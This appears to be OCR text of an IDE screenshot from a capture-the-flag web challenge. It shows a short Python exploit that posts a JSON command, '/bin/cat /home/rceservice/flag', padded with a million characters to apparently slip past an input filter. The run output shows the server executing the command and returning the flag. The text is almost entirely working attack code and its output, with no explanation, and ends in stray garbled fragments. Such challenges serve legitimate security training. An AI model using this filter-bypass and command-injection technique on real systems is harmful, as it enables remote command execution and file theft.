 Project
main.py exp01.py exp02.py exp04.py exp05.py exp03.py api.pyi decoder.py
1 import requests
2
3 data = {
4 "cmd": '{"cmd": "/bin/cat /home/rceservice/flag", "word":"' + 'a' * 1000000 + '"}'
5 }
6 url = "http://574eb0bf-6cb7-4fbe-8fdb-7ade5bc9a29c.node4.buuoj.cn:81/"
7
8 resp = requests.post(url=url, data=data)
9 print(resp.text)
10
Run: main
C:\Users\20688\venv\Scripts\python.exe D:\pythonProject\project02\main.py
<html>
<body>
<h1>Web Adminstration Interface</h1>
Attempting to run command:<br/>flag{97d94c73-5ad5-434c-b551-307182cb3e12}
<br/><br/>
<form>
Enter command as JSON:
<input name="cmd" />
</form>
</body>
</html>
ookmarks